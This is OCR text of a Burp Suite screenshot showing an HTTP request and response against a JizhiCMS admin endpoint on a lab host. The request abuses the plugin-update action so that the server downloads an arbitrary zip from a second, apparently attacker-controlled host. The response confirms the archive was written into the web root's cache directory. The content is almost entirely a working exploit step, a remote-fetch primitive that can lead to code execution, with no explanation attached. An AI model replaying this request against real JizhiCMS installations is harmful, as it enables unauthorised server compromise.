 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 搜索 设置
jsEncrypter xia Pao captcha-killer
1 × 2 × +
发送 取消 < > 目标: http://192.168.70.15 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /admin.php/Plugins/update.html HTTP/1.1
2 Host: 192.168.70.15
3 Content-Length: 79
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.70.15
9 Referer: http://192.168.70.15/admin.php/Plugins/index.html
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=8tekc35vp8q9bkv9j3603ece4p
13 Connection: keep-alive
14
15 action=start-download&filepath=a&download_url=http%3A%2F%2F192.168.70.1%2Fa.zip
? Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Sep 2024 08:28:13 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/7.4.33
4 X-Powered-By: PHP/7.4.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=8tekc35vp8q9bkv9j3603ece4p; expires=Tue, 10-Sep-2024 09:28:13
GMT; Max-Age=3600; path=/
9 Content-Length: 71
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14 {"code":0,"tmp_path":"\/var\/www\/html\/jizhicms\/cache\/update_a.zip"}
? Search 0高亮
Inspector
Notes
完成 532 bytes | 1,792 millis
Event log (4) All issues (4) 内存: 383.0MB